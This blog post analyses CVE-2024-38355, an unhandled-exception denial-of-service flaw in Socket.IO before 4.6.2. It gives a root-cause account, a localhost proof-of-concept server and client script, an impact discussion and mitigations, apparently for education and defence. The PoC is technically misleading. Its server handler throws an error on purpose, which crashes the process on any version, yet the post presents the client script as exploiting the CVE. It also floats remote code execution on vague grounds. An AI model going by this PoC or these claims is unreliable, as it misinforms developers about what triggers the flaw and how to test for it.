
Introduction
This blog post provides a technical analysis of CVE-2024-38355, a recently discovered vulnerability in Socket.IO versions before 4.6.2. This vulnerability can be exploited for Denial-of-Service (DoS) attacks, potentially disrupting real-time communication within applications.
Technical Details
Affected Software: Socket.IO versions before 4.6.2 (all branches)
Vulnerability Type: Unhandled Exception (JavaScript)
Root Cause
The vulnerability resides within the error handling mechanism of Socket.IO, specifically in the _onerror method defined in lib/socket.ts.

This method is responsible for managing errors emitted on the Socket instance. However, it suffers from a critical flaw:
Conditional Error Handling: The _onerror method only emits the error if there are registered listeners for the "error" event. This creates a scenario where an unanticipated error might not be handled if such listeners are not present.
Insufficient Logging: Even if no listeners exist, the error is merely logged to the console. Console logging alone does not constitute proper error handling and does not prevent the process from crashing.
Exploit Scenario
Crafting a Malicious Message: An attacker can craft a message containing specially designed data that triggers an error condition within the Socket.IO server-side code. This crafted message could exploit logic flaws or unexpected data types within the vulnerable codebase.
Triggering Unhandled Exception: When the vulnerable server processes the malicious message, the error condition occurs, resulting in an uncaught exception.
Server Crash: Due to the lack of proper error handling, the uncaught exception is not managed and ultimately leads to the termination of the Node.js process running the Socket.IO server.
Proof of Concept
To build a proof of concept lab for this kind of vulnerability, we can use following script to host a nodejs server:
const http = require('http');
const socketIo = require('socket.io');
// Create HTTP server
const server = http.createServer((req, res) => {
res.writeHead(200, {'Content-Type': 'text/plain'});
res.end('Socket.IO server running\n');
});
// Attach Socket.IO to the server
const io = socketIo(server);
// Handle socket connections
io.on('connection', (socket) => {
console.log('A client connected');
socket.on('malicious_event', (data) => {
// Simulate vulnerability by throwing an uncaught exception
throw new Error('Uncaught exception triggered by crafted packet');
});
});
// Start the server on port 3000
server.listen(3000, () => {
console.log('Socket.IO server listening on port 3000');
});To make it up and running, we would first to install the dependencies which is socket.io library (vulnerable version) here:
npm install socket.io@4.6.1Then we can simply run the node server:
node server.js
So we have the server ready to be exploited using CVE-2024-38355, lets use the following exploit script to crash it by causing it to raise an unhandled exception (we would need socket.io-client library for this script):
const io = require('socket.io-client');
const socket = io('http://localhost:3000');
// Emit a crafted packet that causes an uncaught exception
socket.emit('malicious_event', { maliciousData: 'trigger_exception' });

socket.on('connect', () => {
console.log('Connected to the server');
});
socket.on('disconnect', () => {
console.log('Disconnected from the server');
});This script connects to the vulnerable Socket.IO server running on http://localhost:3000. Upon connection, it immediately emits the malicious_event event with a crafted payload ({ maliciousData: 'trigger_exception' }). This action exploits the vulnerability in the server by causing it to throw an uncaught exception.

The server terminal should display an uncaught exception message on receiving the crafted packet from our exploit script and it should kill the node process if the exploit goes successful.
Impact
A successful exploit can have the following consequences:
DoS Attack: The server crash disrupts real-time communication for legitimate clients, effectively causing a DoS scenario. This can lead to service outages, data exchange disruptions, and a negative user experience.
Potential for RCE (Exploitation Dependent): While the primary impact is DoS, some security researchers suggest a possibility of exploiting this vulnerability for Remote Code Execution (RCE) under specific circumstances. However, successful RCE exploitation likely requires a more complex exploit chain and in-depth knowledge of the vulnerable codebase.
Technical Analysis
The vulnerability highlights the importance of robust error handling practices in event-driven Node.js applications like Socket.IO. Here's a breakdown of the error handling flaw and its implications:
Single-Threaded Event Loop: Node.js operates on a single-threaded event loop, efficiently handling concurrent connections. Unhandled exceptions disrupt this event loop as the runtime environment cannot guarantee program stability. This can lead to unpredictable behavior, corrupted server state, and potential data integrity issues.
Importance of Catching Exceptions: Proper error handling involves catching and handling exceptions gracefully to prevent unexpected termination. This allows the application to log the error, potentially recover from the issue, or notify administrators.
Mitigation Strategies
Upgrade to Socket.IO 4.6.2 or Later: The primary mitigation strategy involves upgrading to Socket.IO version 4.6.2 or later. Patched versions address this vulnerability by implementing proper exception handling mechanisms, ensuring uncaught errors are caught and dealt with appropriately.
Implement Error Handling: As a temporary measure, consider adding error handling within the socket.on listener for the event susceptible to the exploit. This allows you to catch the exception and potentially implement a recovery mechanism to minimize downtime.
Monitor Server Logs: Actively monitor server logs for error messages related to uncaught exceptions. This can aid in detecting potential exploit attempts and taking timely countermeasures.
Conclusion
CVE-2024-38355 serves as a reminder for developers and security professionals to prioritize robust error handling practices in server-side applications and not trusting third-party libraries blindly. By understanding the technical aspects of this vulnerability, implementing proper error handling mechanisms, and staying updated with security patches, organizations can safeguard their Socket.IO deployments and enhance their overall security posture.
Disclaimer
The information presented in this blog post is for educational purposes only. It is intended to raise awareness about the CVE-2024-38355 vulnerability and help mitigate the risks. It is not intended to be used for malicious purposes.
It's crucial to understand that messing around with vulnerabilities in live systems without permission is not just against the law, but it also comes with serious risks. This blog post does not support or encourage any activities that could help with such unauthorized actions.





